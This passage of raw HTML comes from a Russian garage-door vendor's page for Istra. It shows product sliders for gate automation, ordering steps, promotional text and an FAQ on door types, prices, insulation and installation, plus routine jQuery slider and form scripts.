                    <img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/40e/260_160_2/40ed2107fa5cbb1d6f968f17078a3274.webp" alt="Рулонные гаражные ворота с автоматикой Дорхан">
                </a>
                <a href="/about/gallery/rulonnye-garazhnye-vorota-s-avtomatikoy-doorhan/" class="elementName name aprimary">
                Рулонные гаражные ворота с автоматикой Дорхан                                <div class="work-btn-block">
                    <a href="/about/gallery/rulonnye-garazhnye-vorota-s-avtomatikoy-doorhan/"
                        class="btn btn-default zayavka_footer"><!--noindex-->Подробнее<!--/noindex--></a>
                </div>
            </div>
        

            
            <div class="element">
                <a href="/about/gallery/avtomaticheskie-garazhnye-vorota-2/" class="wrapperImages">
                    <img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/6c7/260_160_2/6c747b1c358622bbaf23a0fb4497bcb0.webp" alt="Гаражные автоматические ворота">
                </a>
                <a href="/about/gallery/avtomaticheskie-garazhnye-vorota-2/" class="elementName name aprimary">
                Автоматические ворота                                <div class="work-btn-block">
                    <a href="/about/gallery/avtomaticheskie-garazhnye-vorota-2/"
                        class="btn btn-default zayavka_footer"><!--noindex-->Подробнее<!--/noindex--></a>
                </div>
            </div>
        

            
            <div class="element">
                <a href="/about/gallery/avtomaticheskie-garazhnye-vorota/" class="wrapperImages">
                    <img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/97d/260_160_2/97dd670b1d62e5f5bd15427a367cdcb0.webp" alt="Автоматические гаражные ворота">
                </a>
                <a href="/about/gallery/avtomaticheskie-garazhnye-vorota/" class="elementName name aprimary">
                Автоматические ворота                                <div class="work-btn-block">
                    <a href="/about/gallery/avtomaticheskie-garazhnye-vorota/"
                        class="btn btn-default zayavka_footer"><!--noindex-->Подробнее<!--/noindex--></a>
                </div>
            </div>
            </div>

    <br /><br />
    <div class="flexCenter">
        <a href="/about/gallery/" class="photoBtn listBtn">Перейти в портфолио</a>
    </div>
            </section>


            <div class="section-line"></div>
        
        
        
            <div class="design-desc">
                            </div>


                        



            
            
                            
                                                                    <section class="DELETE_F_FLOAT">
                    <div class="col col-md-12">
                        <div class="h3" style="text-align: center;">Вариант наполнения полотна</div>
                        <div class="variant-blocks">
                            <div class="variant-block">
                                <div class="variant-img">
                                    <img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/variants/l.webp" alt="">
                                </div>
                                <div class="name">L-гофр</div>
                            </div>
                            <div class="variant-block">
                                <div class="variant-img">
                                    <img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/variants/s.webp" alt="">
                                </div>
                                <div class="name">S-гофр</div>
                            </div>
                            <div class="variant-block">
                                <div class="variant-img">
                                    <img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/variants/m.webp" alt="">
                                </div>
                                <div class="name">М-гофр</div>
                            </div>
                            <div class="variant-block">
                                <div class="variant-img">
                                    <img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/variants/mw.webp" alt="">
                                </div>
                                <div class="name">Микроволна</div>
                            </div>
                            <div class="variant-block">
                                <div class="variant-img">
                                    <img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/variants/f.webp" alt="">
                                </div>
                                <div class="name">Филенка</div>
                            </div>
                        </div>
                    </div>
                </section>
            

                                                            <script>
                $("a.color-elements").fancybox();
            </script>
                        <section class="for-line">
                
            </section>

            


                            


                            

                        <br />
            <section class="who-order-section">
                                    <h2 class="new_h2 text-center"><span class="secondLine">Выберите автоматику для гаражных ворот</span></h2>
                
                


<div class="row gallery x222 responsive slick-slider-new">


<div class="slick-slide item js-element js-elementid40550 col col-sm-6 col-md-4 col-lg-3" data-elementid="40550" id="bx_3966226736_40550"><div class="row"><div class="col col-md-12"><div class="in"><div class="pic"><a class="js-detail_page_url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/faac-c-721-privod/"><img src="/upload/dev2fun.imagecompress/webp/iblock/9f2/1.webp" alt="FAAC C 721 привод" title="FAAC C 721 привод" /></a></div><div class="data"><div class="name"><a class="aprimary" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/faac-c-721-privod/" title="FAAC C 721 привод">FAAC C 721 привод</a><br /></div><div class="row buy"><div class="col col-xs-6 prices"><div class="price cool"></div></div><div class="col col-xs-12  buybtn"><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/faac-c-721-privod/" class="btn btn-primary">Подробнее</a></div></div><div class="row bot"><div class="col col-xs-6 compare"></div></div></div></div></div></div></div><div class="slick-slide item js-element js-elementid22267 col col-sm-6 col-md-4 col-lg-3" data-elementid="22267" id="bx_3966226736_22267"><div class="row"><div class="col col-md-12"><div class="in"><div class="pic"><a class="js-detail_page_url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/reyka-zubchataya-rack-30-m6-30kh30/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/011/300_300_140cd750bba9870f18aada2478b24840a/Reyka-zubchataya-RACK_30_M6-30kh30.webp" alt="Рейка зубчатая RACK-30-M6 30х30 (DoorHan)" title="Рейка зубчатая RACK-30-M6 30х30 (DoorHan)" /></a></div><div class="data"><div class="name"><a class="aprimary" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/reyka-zubchataya-rack-30-m6-30kh30/" title="Рейка зубчатая RACK-30-M6 30х30 (DoorHan)">Рейка зубчатая RACK-30-M6 30х30 (DoorHan)</a><br /></div><div class="row buy"><div class="col col-xs-6 prices"><div class="price cool"></div></div><div class="col col-xs-12  buybtn"><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/reyka-zubchataya-rack-30-m6-30kh30/" class="btn btn-primary">Подробнее</a></div></div><div class="row bot"><div class="col col-xs-6 compare"></div></div></div></div></div></div></div><div class="slick-slide item js-element js-elementid15711 col col-sm-6 col-md-4 col-lg-3" data-elementid="15711" id="bx_3966226736_15711"><div class="row"><div class="col col-md-12"><div class="in"><div class="pic"><a class="js-detail_page_url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt-privoda-sl-1300prokit/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/732/300_300_140cd750bba9870f18aada2478b24840a/73279c5e9ac12307ecd62561d674deda.webp" alt="Комплект привода SL-1300PROKIT (DoorHan)" title="Комплект привода SL-1300PROKIT (DoorHan)" /></a></div><div class="data"><div class="name"><a class="aprimary" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt-privoda-sl-1300prokit/" title="Комплект привода SL-1300PROKIT (DoorHan)">Комплект привода SL-1300PROKIT (DoorHan)</a><br /></div><div class="row buy"><div class="col col-xs-6 prices"><div class="price cool"></div></div><div class="col col-xs-12  buybtn"><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt-privoda-sl-1300prokit/" class="btn btn-primary">Подробнее</a></div></div><div class="row bot"><div class="col col-xs-6 compare"></div></div></div></div></div></div></div><div class="slick-slide item js-element js-elementid40554 col col-sm-6 col-md-4 col-lg-3" data-elementid="40554" id="bx_3966226736_40554"><div class="row"><div class="col col-md-12"><div class="in"><div class="pic"><a class="js-detail_page_url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-faac-844er-z16/"><img src="/upload/dev2fun.imagecompress/webp/iblock/6a7/1.webp" alt="Привод FAAC 844ER Z16" title="Привод FAAC 844ER Z16" /></a></div><div class="data"><div class="name"><a class="aprimary" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-faac-844er-z16/" title="Привод FAAC 844ER Z16">Привод FAAC 844ER Z16</a><br /></div><div class="row buy"><div class="col col-xs-6 prices"><div class="price cool"></div></div><div class="col col-xs-12  buybtn"><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-faac-844er-z16/" class="btn btn-primary">Подробнее</a></div></div><div class="row bot"><div class="col col-xs-6 compare"></div></div></div></div></div></div></div><div class="slick-slide item js-element js-elementid40183 col col-sm-6 col-md-4 col-lg-3" data-elementid="40183" id="bx_3966226736_40183"><div class="row"><div class="col col-md-12"><div class="in"><div class="pic"><a class="js-detail_page_url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-dlya-otkatnykh-vorot-deimos-bt-a600-pult-upravleniya-mitto-b-rcb-02-r1-2-sht-lampa-signalnaya/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/54c/300_300_140cd750bba9870f18aada2478b24840a/20_2.webp" alt="Привод для откатных ворот DEIMOS BT A600,+ Пульт управления MITTO B RCB 02 R1 - 2 шт + Лампа сигнальная  RADIUS LED BT A R0 - 1 ш" title="Привод для откатных ворот DEIMOS BT A600,+ Пульт управления MITTO B RCB 02 R1 - 2 шт + Лампа сигнальная  RADIUS LED BT A R0 - 1 ш" /></a></div><div class="data"><div class="name"><a class="aprimary" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-dlya-otkatnykh-vorot-deimos-bt-a600-pult-upravleniya-mitto-b-rcb-02-r1-2-sht-lampa-signalnaya/" title="Привод для откатных ворот DEIMOS BT A600,+ Пульт управления MITTO B RCB 02 R1 - 2 шт + Лампа сигнальная  RADIUS LED BT A R0 - 1 ш">Привод для откатных ворот DEIMOS BT A600,+ Пульт управления MITTO B RCB 02 R1 - 2 шт + Лампа сигнальная  RADIUS LED BT A R0 - 1 ш</a><br /></div><div class="row buy"><div class="col col-xs-6 prices"><div class="price cool"></div></div><div class="col col-xs-12  buybtn"><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-dlya-otkatnykh-vorot-deimos-bt-a600-pult-upravleniya-mitto-b-rcb-02-r1-2-sht-lampa-signalnaya/" class="btn btn-primary">Подробнее</a></div></div><div class="row bot"><div class="col col-xs-6 compare"></div></div></div></div></div></div></div><div class="slick-slide item js-element js-elementid40716 col col-sm-6 col-md-4 col-lg-3" data-elementid="40716" id="bx_3966226736_40716"><div class="row"><div class="col col-md-12"><div class="in"><div class="pic"><a class="js-detail_page_url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-c720-blok-upravleniya-e721-24v-1-sht-radiopriemnik-2-kanalnyy-vstraivaemyy-v-razem-xf-868-mgts/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/f04/300_300_140cd750bba9870f18aada2478b24840a/S720-KIT-_-Pulty-SLH.webp" alt="Привод C720, блок управления Е721, 24В - 1 шт,Радиоприемник 2-канальный встраиваемый в разъем XF 868 МГц - 1 шт,Брелок-передатчик XT2 868 SLH LR - 2 шт,Фотоэлементы XP20B D - 1 пара" title="Привод C720, блок управления Е721, 24В - 1 шт,Радиоприемник 2-канальный встраиваемый в разъем XF 868 МГц - 1 шт,Брелок-передатчик XT2 868 SLH LR - 2 шт,Фотоэлементы XP20B D - 1 пара" /></a></div><div class="data"><div class="name"><a class="aprimary" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-c720-blok-upravleniya-e721-24v-1-sht-radiopriemnik-2-kanalnyy-vstraivaemyy-v-razem-xf-868-mgts/" title="Привод C720, блок управления Е721, 24В - 1 шт,Радиоприемник 2-канальный встраиваемый в разъем XF 868 МГц - 1 шт,Брелок-передатчик XT2 868 SLH LR - 2 шт,Фотоэлементы XP20B D - 1 пара">Привод C720, блок управления Е721, 24В - 1 шт,Радиоприемник 2-канальный встраиваемый в разъем XF 868 МГц - 1 шт,Брелок-передатчик XT2 868 SLH LR - 2 шт,Фотоэлементы XP20B D - 1 пара</a><br /></div><div class="row buy"><div class="col col-xs-6 prices"><div class="price cool"></div></div><div class="col col-xs-12  buybtn"><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-c720-blok-upravleniya-e721-24v-1-sht-radiopriemnik-2-kanalnyy-vstraivaemyy-v-razem-xf-868-mgts/" class="btn btn-primary">Подробнее</a></div></div><div class="row bot"><div class="col col-xs-6 compare"></div></div></div></div></div></div></div><div class="slick-slide item js-element js-elementid40360 col col-sm-6 col-md-4 col-lg-3" data-elementid="40360" id="bx_3966226736_40360"><div class="row"><div class="col col-md-12"><div class="in"><div class="pic"><a class="js-detail_page_url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-deimos-ac-a800/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/9a8/300_300_140cd750bba9870f18aada2478b24840a/deimos_ac_a800_800x800.webp" alt="Привод DEIMOS AC A800" title="Привод DEIMOS AC A800" /></a></div><div class="data"><div class="name"><a class="aprimary" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-deimos-ac-a800/" title="Привод DEIMOS AC A800">Привод DEIMOS AC A800</a><br /></div><div class="row buy"><div class="col col-xs-6 prices"><div class="price cool"></div></div><div class="col col-xs-12  buybtn"><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-deimos-ac-a800/" class="btn btn-primary">Подробнее</a></div></div><div class="row bot"><div class="col col-xs-6 compare"></div></div></div></div></div></div></div><div class="slick-slide item js-element js-elementid40540 col col-sm-6 col-md-4 col-lg-3" data-elementid="40540" id="bx_3966226736_40540"><div class="row"><div class="col col-md-12"><div class="in"><div class="pic"><a class="js-detail_page_url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt-avtomatiki-faac-740-kit-s-pultami-rc/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/bd0/300_300_140cd750bba9870f18aada2478b24840a/740-KIT-_-Pulty-RC.webp" alt="Комплект автоматики Faac 740 KIT с пультами RC" title="Комплект автоматики Faac 740 KIT с пультами RC" /></a></div><div class="data"><div class="name"><a class="aprimary" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt-avtomatiki-faac-740-kit-s-pultami-rc/" title="Комплект автоматики Faac 740 KIT с пультами RC">Комплект автоматики Faac 740 KIT с пультами RC</a><br /></div><div class="row buy"><div class="col col-xs-6 prices"><div class="price cool"></div></div><div class="col col-xs-12  buybtn"><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt-avtomatiki-faac-740-kit-s-pultami-rc/" class="btn btn-primary">Подробнее</a></div></div><div class="row bot"><div class="col col-xs-6 compare"></div></div></div></div></div></div></div>

</div></div>
<script>
//Настройки по выводу слайдов в зависимости от разрешения экрана
    $('.slick-slider-new').slick({
        dots: false,
        infinite: true,
        speed: 300,
        slidesToShow: 4,
        slidesToScroll: 4,
        responsive: [
            {
                breakpoint: 1024,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 3,
                    infinite: true,
                    dots: true
                }
            },
            {
                breakpoint: 600,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2
                }
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
            }
        ]
    });
</script>

<style>

.gallery.slick-slider-new .item a {
    border:  0 !important;
}
.gallery.slick-slider-new .item .data .name, .gallery.slick-slider-new .item .data .descr {
    margin: 0;
}
	.gallery.slick-slider-new .aprimary {font-size: 18px;height:65px;overflow: hidden;}
</style>



                <br />
            </section>
            
            
            
            <!-- data-test="1289" -->
            
            <section class="who-order-section">
                <h2 class="new_h2 text-center"><span class="secondLine">Как сделать заказ</span></h2>
<div class="list orders">
    <div class="element">
        <div class="wrapperImages">
            <img src="/upload/dev2fun.imagecompress/webp/medialibrary/4fa/pic-1.webp" alt="Вы оставляете заявку на сайте или связываетесь с нами по телефону 8 (495) 122-12-01">
        </div>
        <div class="elementData">
            Вы оставляете заявку на сайте или связываетесь с нами по телефону <a href="tel:8 (495) 122-12-01">8 (495) 122-12-01</a>
        </div>
    </div>
    <div class="element">
        <div class="wrapperImages">
            <img src="/upload/dev2fun.imagecompress/webp/medialibrary/4fa/pic-2.webp" alt="Наш инженер по замеру выезжает к вам на подробную консультацию">
        </div>
        <div class="elementData">
           Наш инженер по замеру выезжает к вам на подробную консультацию
        </div>
    </div>
    <div class="element">
        <div class="wrapperImages">
            <img src="/upload/dev2fun.imagecompress/webp/medialibrary/4fa/pic-3.webp" alt="Мобильный офис. Возможно заключение договора на местеу">
        </div>
        <div class="elementData">
            Мобильный офис. Возможно заключение договора на месте
        </div>
    </div>
    <div class="element">
        <div class="wrapperImages">
            <img src="/upload/dev2fun.imagecompress/webp/medialibrary/4fa/pic-4.webp" alt="Наши инженеры осуществляют сертифицированный монтаж и установку конструкции  ">
        </div>
        <div class="elementData">
            Наши инженеры осуществляют сертифицированный монтаж и установку конструкции  
        </div>
    </div>
</div>            </section>

                        <section class="seo-text2-block">
                                <h2>Преимущества автоматических ворот для гаража </h2>
<p>
	 Современные автоматические ворота обладают множеством преимуществ, которые делают их популярным выбором среди владельцев гаражей:
</p>
<ul type="disc">
	<li>Комфортное управление с помощью пульта или смартфона позволяет открывать и закрывать ворота, не выходя из машины</li>
	<li>Высокая надежность конструкции благодаря качественным комплектующим и торсионным пружинам</li>
	<li>Долгий срок службы при правильной установке и обслуживании</li>
	<li>Отличная теплоизоляция, что особенно важно для регионов с холодным климатом</li>
</ul>
<h2>
Виды автоматических гаражных ворот </h2>
<p>
	 В нашем каталоге представлены различные конструкции:
</p>
<ul type="disc">
	<li>Секционные ворота с автоматическим приводом</li>
	<li>Распашные системы с дистанционным открыванием</li>
	<li>Откатные конструкции с электроприводом</li>
</ul>
<p>
	 Каждый вид имеет свои особенности и преимущества. Наш менеджер поможет выбрать оптимальный вариант для вашего гаража.
</p>
<h2>
Как заказать автоматические ворота с установкой </h2>
<p>
	 Процесс покупки и монтажа включает следующие этапы:
</p>
<ul type="disc">
	<li>Оставляете заявку через форму на сайте или звоните менеджеру</li>
	<li>Замерщик бесплатно выезжает на объект для снятия точных размеров</li>
	<li>Получаете расчет стоимости с учетом выбранной модели и монтажа</li>
	<li>Согласовываете условия и вносите оплату</li>
	<li>В оговоренный срок производится доставка и установка</li>
</ul>
<h2>
Стоимость автоматических ворот </h2>
<p>
	 Цена зависит от следующих факторов:
</p>
<ul type="disc">
	<li>Размеры проема для въезда</li>
	<li>Выбранный тип конструкции</li>
	<li>Толщина панелей и используемые материалы</li>
	<li>Дополнительные устройства (замок, ручка для аварийного открывания)</li>
	<li>Тип автоматики и способ управления</li>
</ul>
<p>
	 У нас вы можете купить автоматические ворота по выгодной цене в Истре. В наличии модели в различных цветовых решениях, включая популярный антрацит.
</p>
<h2>
Монтаж и обслуживание </h2>
<p>
	 Наши специалисты качественно выполняют:
</p>
<ul type="disc">
	<li>Установку ворот любого типа</li>
	<li>Настройку автоматики и систем безопасности</li>
	<li>Регулировку роликов и торсионных пружин</li>
	<li>Обслуживание и ремонт</li>
</ul>
<p>
	 Все работы производятся с соблюдением технологии и гарантируют длительную безотказную эксплуатацию.
</p>
<p>
	 Чтобы заказать автоматические ворота в Истре или получить консультацию, позвоните нам или отправьте заявку через официальный сайт. Мы работаем по всей Московской области и гарантируем высокое качество продукции и монтажа.
</p>            </section>
            <div class="section-line"></div>




            <section>
                            </section>
            
                                                    <section class="tipe-vorot">
                    <h3 class="margin_bottom_35">Другие типы ворот</h3>
                    <div class="link_catalog">

                                                
                                                                                                                <div class="link_catalog__item">
                                    <img class="link_catalog__item__img" src="/upload/dev2fun.imagecompress/webp/iblock/b10/vorota_ryterna_raspashnye1.webp" alt="Распашные">
                                    <p class="link_catalog__item__title" style='text-align:center'>Распашные</p>
                                    <a href="/garazhnye-vorota/raspashnye/" class="link_catalog__item__link"></a>
                                </div>
                                                                                                                                                                                                        <div class="link_catalog__item">
                                    <img class="link_catalog__item__img" src="/upload/dev2fun.imagecompress/webp/iblock/225/g23.webp" alt="Подъемные">
                                    <p class="link_catalog__item__title" style='text-align:center'>Подъемные</p>
                                    <a href="/garazhnye-vorota/garazhnye-vorota-podemnye/" class="link_catalog__item__link"></a>
                                </div>
                                                                                                                                                                                                        <div class="link_catalog__item">
                                    <img class="link_catalog__item__img" src="/upload/dev2fun.imagecompress/webp/iblock/ba1/7044d69a89f9463d7719ab56b68b2546.webp" alt="Утепленные">
                                    <p class="link_catalog__item__title" style='text-align:center'>Утепленные</p>
                                    <a href="/garazhnye-vorota/uteplennye/" class="link_catalog__item__link"></a>
                                </div>
                                                                                                                                                                                                        <div class="link_catalog__item">
                                    <img class="link_catalog__item__img" src="/upload/dev2fun.imagecompress/webp/iblock/a7d/sektsionnye_vorota_s_ruchnym_privodom_1.webp" alt="С калиткой">
                                    <p class="link_catalog__item__title" style='text-align:center'>С калиткой</p>
                                    <a href="/garazhnye-vorota/garazhnye-vorota-s-kalitkoy/" class="link_catalog__item__link"></a>
                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        

                    </div>
                </section>
            




                                        <noindex>
                    <section class="col col-md-12 faq_section 3434">

                        <span class="name-h2 new_h2 text-center"><span
                                class="secondLine">Вопросы и ответы</span></span>


                        <div class="row faq" itemscope itemtype="https://schema.org/FAQPage">
                            <div class="col">

                                <div class="panel-group" role="tablist" aria-multiselectable="true">
                                    
                                        <!-- 297 6  -->
                                        
                                            
                                                <div class="item panel panel-default" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
                                                    <div class="panel-heading" role="tab" id="heading0">
                                                        <div class="panel-title roboto">
                                                            <a class="" data-toggle="collapse" itemprop="name"
                                                                data-parent="#accordion0" href="#collapseOne0"
                                                                aria-expanded="true" aria-controls="collapseOne0">
                                                                Какие бывают виды гаражных ворот?                                                            </a>
                                                        </div>
                                                    </div>
                                                    <div id="collapseOne0" class="panel-collapse collapse" role="tabpanel"
                                                        aria-labelledby="heading0" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                                                        <div class="panel-body" itemprop="text">
                                                            Существует четыре основных типа: секционные, подъемно-поворотные, распашные и рулонные. Секционные состоят из горизонтальных панелей, которые поднимаются вверх и размещаются под потолком, экономя пространство как внутри гаража, так и перед въездом. Подъемно-поворотные представляют собой цельное полотно, которое при открывании откидывается к потолку, но требуют до 1,5 метров свободного места перед проемом. Распашные конструкции открываются на петлях наружу или внутрь и подходят для широких въездов, где важна простота механизма. Рулонные сворачиваются в компактный рулон над проемом и применяются там, где критична экономия пространства — как в частных гаражах с низкими потолками, так и в коммерческих боксах. Выбор зависит от габаритов помещения, бюджета и требований к теплоизоляции.
                                                        </div>
                                                    </div>
                                                </div>
                                                                                            
                                            
                                                <div class="item panel panel-default" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
                                                    <div class="panel-heading" role="tab" id="heading1">
                                                        <div class="panel-title roboto">
                                                            <a class="collapsed" data-toggle="collapse" itemprop="name"
                                                                data-parent="#accordion1" href="#collapseOne1"
                                                                aria-expanded="true" aria-controls="collapseOne1">
                                                                Сколько стоит установка секционных гаражных ворот под ключ в Истре?                                                            </a>
                                                        </div>
                                                    </div>
                                                    <div id="collapseOne1" class="panel-collapse collapse" role="tabpanel"
                                                        aria-labelledby="heading1" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                                                        <div class="panel-body" itemprop="text">
                                                            Установка под ключ в Истре стоит от 35000 рублей в зависимости от размера проема, типа утепления и наличия автоматики. Стандартная конструкция размером 2,5×2,1 метра с базовым утеплением и ручным управлением обойдется от 35000 рублей, тогда как модель 3×2,5 метра с усиленной сэндвич-панелью толщиной 45 мм и электроприводом стоит от 60000 рублей. В цену под ключ входит выезд замерщика, изготовление по размерам проема, доставка, монтаж направляющих, установка полотна с пружинным механизмом, а при заказе автоматических ворот — монтаж привода с двумя пультами и настройкой концевых выключателей. Дополнительные опции вроде встроенной калитки, панорамного остекления или утепления пенополиуретаном увеличивают стоимость на 800 рублей и более.<br />

                                                        </div>
                                                    </div>
                                                </div>
                                                                                            
                                            
                                                <div class="item panel panel-default" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
                                                    <div class="panel-heading" role="tab" id="heading2">
                                                        <div class="panel-title roboto">
                                                            <a class="collapsed" data-toggle="collapse" itemprop="name"
                                                                data-parent="#accordion2" href="#collapseOne2"
                                                                aria-expanded="true" aria-controls="collapseOne2">
                                                                Что лучше для гаража — секционные или подъемно-поворотные ворота?                                                            </a>
                                                        </div>
                                                    </div>
                                                    <div id="collapseOne2" class="panel-collapse collapse" role="tabpanel"
                                                        aria-labelledby="heading2" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                                                        <div class="panel-body" itemprop="text">
                                                            Секционные ворота предпочтительнее для большинства частных гаражей благодаря компактности и высокой теплоизоляции. Они не требуют свободного пространства перед проемом при открывании, что критично для узких дворов и плотной застройки. За счет многослойной структуры сэндвич-панелей с утеплителем коэффициент теплопередачи секционных конструкций составляет 0,4-0,6 Вт/&#40;м²·К&#41;, что на 30-40&#37; ниже, чем у подъемно-поворотных с цельным полотном. Подъемно-поворотные модели стоят на 20-30&#37; дешевле, имеют более простую механику с меньшим количеством движущихся деталей и реже требуют обслуживания, но занимают до 1,5 метров перед въездом и хуже удерживают тепло. Для отапливаемого гаража и ограниченного пространства рекомендуем секционные, при большом бюджете на отопление и свободном дворе можно рассмотреть подъемно-поворотные.<br />

                                                        </div>
                                                    </div>
                                                </div>
                                                                                            
                                            
                                                <div class="item panel panel-default" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
                                                    <div class="panel-heading" role="tab" id="heading3">
                                                        <div class="panel-title roboto">
                                                            <a class="collapsed" data-toggle="collapse" itemprop="name"
                                                                data-parent="#accordion3" href="#collapseOne3"
                                                                aria-expanded="true" aria-controls="collapseOne3">
                                                                Можно ли установить автоматику на старые гаражные ворота?                                                            </a>
                                                        </div>
                                                    </div>
                                                    <div id="collapseOne3" class="panel-collapse collapse" role="tabpanel"
                                                        aria-labelledby="heading3" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                                                        <div class="panel-body" itemprop="text">
                                                            Автоматический привод можно установить на большинство существующих конструкций при условии их технической исправности и соответствия весовым ограничениям. На секционные и подъемно-поворотные модели электропривод монтируется в 90&#37; случаев, если пружинный механизм работает без заеданий, полотно не имеет деформаций и общий вес не превышает допустимую нагрузку для выбранного привода &#40;обычно до 150 кг для бытовых моделей&#41;. Для распашных потребуется установка двух линейных или рычажных приводов, при этом петли должны быть в исправном состоянии, а створки открываться без перекосов и люфта. Стоимость монтажа автоматики на существующие ворота составляет от 18000 рублей в зависимости от типа привода, необходимости усиления каркаса и прокладки электропроводки. Перед установкой наш мастер проводит техническую диагностику и при необходимости рекомендует замену изношенных пружин, направляющих или роликов.
                                                        </div>
                                                    </div>
                                                </div>
                                                                                            
                                            
                                                <div class="item panel panel-default" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
                                                    <div class="panel-heading" role="tab" id="heading4">
                                                        <div class="panel-title roboto">
                                                            <a class="collapsed" data-toggle="collapse" itemprop="name"
                                                                data-parent="#accordion4" href="#collapseOne4"
                                                                aria-expanded="true" aria-controls="collapseOne4">
                                                                Какой утеплитель лучше для гаражных ворот — пенополиуретан или минеральная вата?                                                            </a>
                                                        </div>
                                                    </div>
                                                    <div id="collapseOne4" class="panel-collapse collapse" role="tabpanel"
                                                        aria-labelledby="heading4" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                                                        <div class="panel-body" itemprop="text">
                                                            Пенополиуретан превосходит минеральную вату по теплоизоляционным свойствам и долговечности. Коэффициент теплопроводности пенополиуретана составляет 0,025-0,028 Вт/&#40;м·К&#41;, тогда как у минваты этот показатель находится в пределах 0,035-0,045 Вт/&#40;м·К&#41;, что означает лучшее удержание тепла при одинаковой толщине утеплителя. Минеральная вата дешевле на 15-20&#37;, но имеет свойство впитывать влагу из конденсата, особенно в неотапливаемых помещениях с резкими перепадами температур, что со временем снижает ее теплоизоляционные характеристики. Пенополиуретан не меняет свойства при намокании, не дает усадки и сохраняет параметры весь срок эксплуатации конструкции — обычно 15-20 лет. Для отапливаемых гаражей и регионов с морозами ниже -15°C рекомендуем пенополиуретан толщиной 40-45 мм, для южных регионов с теплыми зимами достаточно минваты толщиной 30-40 мм.
                                                        </div>
                                                    </div>
                                                </div>
                                                                                            
                                            
                                                <div class="item panel panel-default" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
                                                    <div class="panel-heading" role="tab" id="heading5">
                                                        <div class="panel-title roboto">
                                                            <a class="collapsed" data-toggle="collapse" itemprop="name"
                                                                data-parent="#accordion5" href="#collapseOne5"
                                                                aria-expanded="true" aria-controls="collapseOne5">
                                                                Сколько времени занимает установка гаражных ворот?                                                            </a>
                                                        </div>
                                                    </div>
                                                    <div id="collapseOne5" class="panel-collapse collapse" role="tabpanel"
                                                        aria-labelledby="heading5" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                                                        <div class="panel-body" itemprop="text">
                                                            Монтаж занимает от 4 до 8 часов в зависимости от типа конструкции и необходимости дополнительных работ по подготовке проема. Секционные модели стандартного размера устанавливаются за 5-6 часов: монтажники крепят направляющие и кронштейны, собирают полотно из панелей, устанавливают торсионные пружины, а при заказе с автоматикой — монтируют электропривод и настраивают концевые выключатели. Подъемно-поворотные конструкции требуют меньше времени — 4-5 часов, поскольку полотно цельное и не нужна поэлементная сборка. Распашные модели с двумя створками и автоматическими приводами устанавливаются за 6-7 часов с учетом крепления петель, замков и настройки синхронной работы приводов. Если требуется усиление перемычки проема, подрезка откосов или нестандартная конфигурация направляющих, монтаж может занять полный рабочий день.
                                                        </div>
                                                    </div>
                                                </div>
                                                                                                                            </div>
                            </div>
                        </div>
                    </section>
                </noindex>
                    
    



    
        
    
    
<br clear="all" />
<script>
    jQuery(document).ready(function () {

        $('.tabBlock table').tableHover({
            colClass: 'hover'
        });

        $('.flex_form input[type="submit"]').on('click', function (event) {
            event.preventDefault();

            let form = $(this).closest('form'),
                result = form.find('.result');
            result.html('');

            $.ajax({
                type: "POST",
                url: '/local/ajax/form.php',
                data: form.serialize(),
                success: function (data) {
                    result.html(data);
                }
            });
        });

